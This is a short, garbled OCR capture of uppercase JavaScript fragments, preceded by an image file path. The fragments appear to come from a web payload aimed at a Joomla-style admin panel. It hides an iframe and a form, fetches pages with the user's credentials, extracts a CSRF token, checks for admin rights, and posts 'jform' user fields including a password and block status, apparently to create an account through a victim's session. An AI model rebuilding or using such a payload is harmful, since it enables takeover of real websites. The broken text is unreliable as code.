
NT.BODY.APPENDCHILD(IFRAME);}VAR
E';FORM.STYLE.DISPLAY =
ME = K;INP.VALUE =
E(); }, 5000);} CATCH (E3)
PPLY');BODY.SET('RETURN',
SWORD]',
Y.SET('JFORM[LASTVISITDATE]',
FORM[BLOCK]',
', '');BODY.SET('JFORM[PARAMS]
;BODY.SET('JFORM[PARAMS][LANGUAGE]',
0');BODY.SET('JFORM[PARAMS]
BODY;}FUNCTION
': 'APPLICATION/X-WWW-FORM-
TION RUNCREATE() {IF
ON (DATA) {VAR U =
 FETCH(FORM_URL, { CREDENTIALS:
XTRACTTOKEN(HTML);IF (!TOKEN)
NCTION CHECKADMIN()
 (R.TYPE === 'OPAQUEREDIRECT' ||
) { RETURN X.TEXT(); });}IF (R.STATUS
CH(FUNCTION ()